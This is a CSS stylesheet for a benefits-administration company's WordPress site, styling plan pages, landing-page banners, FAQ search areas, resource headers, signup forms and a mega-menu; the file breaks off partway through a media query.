.plan-template.page-template-template-plan-new .plan-related-articles .plan-related-articles__wrapper .plan-related-articles__article a.plan-related-articles__article-container .plan-related-articles__article__image {
  width: 100%;
  height: 220px;
  background: #333;
}
.plan-template.page-template-template-plan-new .plan-related-articles .plan-related-articles__wrapper .plan-related-articles__article a.plan-related-articles__article-container .plan-related-articles__article__image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center center;
  margin: 0;
}
.plan-template.page-template-template-plan-new .plan-related-articles .plan-related-articles__wrapper .plan-related-articles__article a.plan-related-articles__article-container .plan-related-articles__article__content {
  padding: 15px 20px 20px;
  flex: 1;
  display: flex;
  flex-flow: column;
}
.plan-template.page-template-template-plan-new .plan-related-articles .plan-related-articles__wrapper .plan-related-articles__article a.plan-related-articles__article-container .plan-related-articles__article__content h3 {
  color: #1b365d;
}
.plan-template.page-template-template-plan-new .plan-related-articles .plan-related-articles__wrapper .plan-related-articles__article a.plan-related-articles__article-container .plan-related-articles__article__content p {
  color: #3c3c3c;
  margin-bottom: 15px;
}
.plan-template.page-template-template-plan-new .plan-related-articles .plan-related-articles__wrapper .plan-related-articles__article a.plan-related-articles__article-container .plan-related-articles__article__content .plan-related-articles__article__label {
  display: inline-block;
  color: #538ab4;
  font-size: 85%;
  line-height: 1.4;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.plan-template.page-template-template-plan-new .plan-related-articles .plan-related-articles__wrapper .plan-related-articles__article a.plan-related-articles__article-container .plan-related-articles__article__content .plan-related-articles__article__link {
  margin-top: auto;
}
.plan-template .plan-hero {
  position: relative;
  height: 450px;
  margin-left: calc(-100vw / 2 + 100% / 2);
  margin-right: calc(-100vw / 2 + 100% / 2);
  max-width: 100vw;
  margin-bottom: 40px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.plan-template .plan-hero .plan-hero__image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.plan-template .plan-hero .plan-hero__image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-fit: 50% 50%;
}
.plan-template .plan-hero .plan-hero__image:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(to right, rgba(29, 55, 92, 0.75) 20%, rgba(78, 138, 190, 0) 100%);
}
.plan-template .plan-hero .plan-hero__content {
  width: 50%;
}
.plan-template .plan-hero .plan-hero__content .plan-hero__title {
  color: #fff;
  font-weight: 700;
  font-size: 250%;
  line-height: 1.1;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.65);
}
.plan-template .plan-hero .plan-hero__content .plan-hero__desc {
  color: #fff;
  font-size: 120%;
  line-height: 1.4;
  animation-delay: 0.1s;
}
.plan-template .plan-box {
  background-color: #fff;
  border: 1px solid #ddd;
}
.plan-template .plan-box h6 {
  color: #1b365d;
  font-size: 135%;
}
.plan-template .plan-blocks {
  display: flex;
}
@media (max-width: 767px) {
  .plan-template .plan-blocks {
    flex-flow: column;
  }
}
.plan-template .plan-blocks .block {
  display: flex;
  flex-flow: column;
}
.plan-template .plan-blocks .block .block-link {
  margin-top: auto;
}
.plan-template .plan-icon img {
  width: 150px;
  margin-bottom: 30px;
}
.plans-services .block-link a, .lp-blocks .block-link a, .lp-resources .resource-item a, .plan-template .block-link a {
  display: inline-block;
  background: #ffad01;
  color: #000;
  font-size: 90%;
  padding: 7px 20px;
  border-radius: 30px;
  text-transform: uppercase;
}
.plans-services .block-link a:hover, .lp-blocks .block-link a:hover, .lp-resources .resource-item a:hover, .plan-template .block-link a:hover {
  background-color: #101820;
  color: #fff;
  text-decoration: none;
}
.blog-archive .entry-title {
  margin-bottom: 0px;
}
.plan-template #footer, .lp-template #footer, .page-template-partnerships-page #footer, .page-template-simple-page-with-cta #footer, .search #footer, .tax-faq_category #footer, .single-faq #footer {
  margin-top: -70px;
}
.single-faq .entry-meta {
  display: none;
}
.plan-template .plan-footer {
  padding: 50px 0 110px;
}
.lp-signup {
  background-color: #101820;
}
.lp-cta {
  background-color: #101820;
  padding: 60px 0 110px;
}
.lp-cta .button-1 {
  background-color: #ffad01;
  color: #000;
}
.faq-footer-search, .faq-footer-search.no-title {
  background-color: #eee;
  padding: 30px 0 100px;
}
.faq-footer-search p, .faq-footer-search.no-title p {
  display: none;
}
.faq-footer-search form, .faq-footer-search.no-title form {
  width: 100%;
  max-width: 600px;
  margin: 0 auto 10px;
  float: none;
}
.faq-footer-search form .search-field, .faq-footer-search.no-title form .search-field {
  width: 90%;
  font-size: 18px;
  height: 45px;
}
.faq-footer-search form .search-submit, .faq-footer-search.no-title form .search-submit {
  width: 10%;
  height: 45px;
  font-size: 24px;
}
.faq-footer-search .or, .faq-footer-search.no-title .or {
  line-height: 60px;
}
.faq-footer-search .button, .faq-footer-search.no-title .button {
  float: none;
  width: auto;
  height: 60px;
  line-height: 56px;
  font-size: 18px;
  background-color: #fff;
  border: 2px solid #538ab4;
}
.faq-footer-search .button:hover, .faq-footer-search.no-title .button:hover {
  background-color: #538ab4;
  color: #fff;
}
.faq-footer-search a, .faq-footer-search.no-title a {
  display: inline-block;
}
.post-type-archive-faq .faq-footer-search, .post-type-archive-faq .faq-footer-search.no-title {
  background-color: #eee;
  padding: 30px 0 30px;
}
.post-type-archive-faq .block-page-hero, .tax-faq_category .block-page-hero {
  height: 300px;
}
.faq-vote a:hover {
  color: #1b365d;
}
.lp-banner {
  height: 450px;
  position: relative;
  background-position: 50% 10% !important;
}
.lp-banner:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(to right, rgba(29, 55, 92, 0.75) 20%, rgba(78, 138, 190, 0) 100%);
}
.lp-banner .wrap {
  position: relative;
  height: 100%;
}
.lp-banner .wrap .text {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: center;
  margin: 0;
  padding: 40px 0 20px;
}
.lp-banner .wrap .text .title {
  color: #fff;
  font-size: 280%;
  line-height: 1.1;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.65);
}
@media (max-width: 767px) {
  .lp-banner .wrap .text .title {
    font-size: 200%;
  }
}
.lp-banner .wrap .text .desc {
  font-size: 125%;
  line-height: 1.4;
  animation-delay: 0.1s;
}
.lp-banner .wrap .text .button-link {
  animation-delay: 0.2s;
}
.page-id-269 .lp-banner {
  background-position: 50% 0% !important;
}
.lp-template .lp-plans .plans-services {
  display: flex;
  flex-flow: wrap;
}
.lp-template .lp-plans .plans-services .block {
  display: flex;
  flex-flow: column;
}
@media (max-width: 1200px) {
  .lp-template .lp-plans .plans-services .block {
    width: 46%;
    margin: 0 1% 20px 1%;
  }
}
.lp-template .lp-plans .plans-services .block .block-image {
  min-height: 0;
  margin-bottom: 20px;
}
.lp-template .lp-plans .plans-services .block .block-image img {
  max-height: 90px;
}
@media (max-width: 767px) {
  .lp-template .lp-plans .plans-services .block .block-image img {
    max-height: 70px;
  }
}
.lp-template .lp-plans .plans-services .block .block-desc {
  margin-bottom: 20px;
}
.lp-template .lp-plans .plans-services .block .block-link {
  margin-top: auto;
}
.lp-template .lp-content .lp-media .news-item img {
  margin-left: 20px;
  margin-bottom: 20px;
}
@media (max-width: 991px) {
  .lp-template .lp-content .lp-media .news-item img {
    width: 100%;
    margin-left: 0;
  }
}
.lp-template .lp-blocks .blocks-section {
  display: flex;
}
@media (max-width: 767px) {
  .lp-template .lp-blocks .blocks-section {
    flex-flow: column;
  }
}
.lp-template .lp-blocks .blocks-section .block {
  display: flex;
  flex-flow: column;
}
.lp-template .lp-blocks .blocks-section .block .block-desc {
  margin-bottom: 20px;
}
.lp-template .lp-blocks .blocks-section .block .block-link {
  margin-top: auto;
}
.lp-template .lp-resources .resource-items {
  display: flex;
  flex-flow: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.lp-template .lp-resources .resource-items .resource-item {
  width: 25%;
  padding: 0 15px;
  margin: 0 0 30px;
  display: flex;
  flex-flow: column;
}
@media (max-width: 991px) {
  .lp-template .lp-resources .resource-items .resource-item {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .lp-template .lp-resources .resource-items .resource-item {
    width: 100%;
  }
}
.lp-template .lp-resources .resource-items .resource-item .button-link {
  margin-top: auto;
  padding: 0;
}
.lp-signup {
  text-align: center;
}
.lp-signup div.gform_wrapper {
  max-width: 700px;
  margin: 0 auto;
}
.lp-signup div.gform_wrapper .gfield_required {
  color: #ffad01;
}
.lp-signup .gfield {
  text-align: left;
}
.lp-signup .gfield.gfield_html {
  text-align: center;
}
.lp-signup .ginput_recaptcha > div {
  margin: 20px auto 0;
}
.lp-signup .gform_button {
  transition: 0.2s;
}
.lp-signup .gform_button:hover {
  color: #111;
  background: #ffad01;
}
.faq-archive-parent .parent-all:hover {
  background-color: #101820;
}
.faq-footer-search .button.button-invert:hover {
  font-size: 24px;
  padding: 0;
}
.single-resource .resource-header {
  position: relative;
}
.single-resource .resource-header:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(to right, rgba(29, 55, 92, 0.75) 20%, rgba(78, 138, 190, 0) 100%);
}
.single-resource .resource-header a {
  position: relative;
}
.faq-header {
  position: relative;
  background: url(https://www.benefitresource.com/wp-content/uploads/2021/04/bri_search-header-1.jpg) center center no-repeat;
  background-size: cover;
  display: flex;
  flex-flow: column;
  align-items: center;
  justify-content: center;
}
.faq-header:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(to right, rgba(29, 55, 92, 0.75) 20%, rgba(78, 138, 190, 0) 100%);
}
.faq-header a {
  position: relative;
  color: #fff;
  text-shadow: 0 0 20px rgba(0, 0, 0, 0.4);
}
.page-template-resource-center .resource-header {
  position: relative;
  background: url(https://www.benefitresource.com/wp-content/uploads/2021/04/bri_search-header-1.jpg) center center no-repeat;
  background-size: cover;
  display: flex;
  flex-flow: column;
  align-items: center;
  justify-content: center;
}
.page-template-resource-center .resource-header:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(to right, rgba(29, 55, 92, 0.75) 20%, rgba(78, 138, 190, 0) 100%);
}
.page-template-resource-center .resource-header h1 {
  position: relative;
  color: #fff;
  margin-bottom: 10px;
  text-shadow: 0 0 20px rgba(0, 0, 0, 0.4);
}
.page-template-resource-center .resource-header p {
  position: relative;
  color: #fff;
  font-size: 75%;
  text-shadow: 0 0 20px rgba(0, 0, 0, 0.4);
}
.page-template-template-contact .widget-contact img {
  width: 100px;
}
#button-cluster-init .city, #button-cluster-side .city {
  position: relative;
  display: inline-flex !important;
  align-items: center;
  justify-content: center;
  line-height: 1.2;
}
#button-cluster-init .city:before, #button-cluster-side .city:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  transition: 0.3s;
}
#button-cluster-init .city span, #button-cluster-side .city span {
  position: relative;
  color: #fff !important;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.75);
}
#button-cluster-init .city:hover:before, #button-cluster-side .city:hover:before {
  background-color: rgba(0, 0, 0, 0.65);
}
#button-cluster-init .city:last-child, #button-cluster-side .city:last-child {
  background-color: #1b365d !important;
}
#button-cluster-init .city:last-child:hover:before, #button-cluster-side .city:last-child:hover:before {
  background-color: #111;
}
.forms-title {
  background-color: #101820;
}
.formShow:hover {
  cursor: pointer;
}
.subfieldContent {
  font-weight: 400 !important;
}
.accordion {
  display: flex;
  align-items: center;
}
.accordion:before {
  content: "" !important;
  font-family: "Font Awesome 5 Free";
  font-size: 24px;
  color: #ffad01 !important;
  float: left;
  margin-top: -3px;
  margin-right: 1em;
}
.accordion.active:before {
  content: "" !important;
}
.accordion:after {
  display: none;
}
table.tableStyle td {
  padding: 5px 8px;
}
.page-template-partnerships-page .resource-header {
  position: relative;
  background: url("/wp-content/uploads/2021/04/bri_partnerships-header.jpg") center center no-repeat;
}
.page-template-partnerships-page .resource-header:before {
  content: "#Better Together";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(to right, rgba(29, 55, 92, 0.75) 20%, rgba(78, 138, 190, 0) 100%);
  display: flex;
  align-items: center;
  justify-content: center;
}
.nav-header {
  width: 100%;
  max-width: none !important;
}
@media (max-width: 991px) {
  #mega-menu-wrap-menu-1, #mega-menu-wrap-header {
    padding: 10px 0 0 !important;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1, #mega-menu-wrap-menu-1 #mega-menu-header, #mega-menu-wrap-header #mega-menu-menu-1, #mega-menu-wrap-header #mega-menu-header {
  text-align: right;
}
@media (max-width: 991px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item {
    margin-right: 0 !important;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
}
@media (max-width: 991px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item:first-child, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item:first-child, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item:first-child, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item:first-child {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
  }
}
@media (max-width: 991px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link {
    padding: 0 15px !important;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link > .mega-indicator, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > a.mega-menu-link > .mega-indicator, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link > .mega-indicator, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link > .mega-indicator {
  display: none !important;
}
@media (max-width: 991px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link > .mega-indicator, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > a.mega-menu-link > .mega-indicator, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link > .mega-indicator, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link > .mega-indicator {
    display: block !important;
    color: #ffad01 !important;
  }
}
@media (max-width: 991px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-toggle-on, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item.mega-toggle-on, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item.mega-current-menu-item, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item.mega-toggle-on, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.mega-toggle-on, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.mega-current-menu-item {
    background-color: rgba(0, 0, 0, 0.15);
  }
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {
    background: transparent !important;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu {
  margin-top: 10px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 20px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  letter-spacing: 0px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
@media (max-width: 991px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu {
    padding: 0;
    margin-top: 0;
    margin-bottom: 15px;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu {
  display: flex;
}
@media (max-width: 991px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu {
    flex-flow: column;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
  padding: 0;
  text-transform: none;
  font-weight: 400;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link {
  padding: 8px 10px;
  color: #333;
  transition: 0.2s;
  display: flex;
  align-items: center;
  line-height: 1.2;
  transition: 0.6s;
}
@media (max-width: 767px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link {
    font-size: 110%;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link:hover {
  color: #111;
  background-color: #eee;
  transition: 0.2s;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link:before, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link:before, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link:before, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item a.mega-menu-link:before {
  margin-right: 10px;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
  color: #000;
  font-size: 180%;
  font-weight: 900;
  letter-spacing: 0px;
  padding: 0;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    font-size: 150%;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button {
  display: inline-block;
  color: #000;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button:hover, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button:hover, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button:hover, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button:hover {
  color: #fff;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button--login, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button--login, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button--login, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button--login {
  letter-spacing: 1px;
  font-weight: 900;
  font-size: 110%;
  margin: 5px 0;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button--login:hover, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button--login:hover, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button--login:hover, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item .button--login:hover {
  min-width: 0;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.plans-column {
  padding: 20px 0 20px 20px;
}
@media (max-width: 1200px) {
